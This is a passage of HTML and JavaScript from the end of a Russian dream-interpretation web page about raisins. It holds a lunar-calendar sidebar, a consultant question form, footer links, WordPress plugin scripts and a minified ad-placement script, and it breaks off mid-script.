class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-izyum-190216/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='190216' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b4aa02efda" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="197"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна об изюме в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится изюм по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснился изюм, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Видео о том, к чему снится изюм</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button 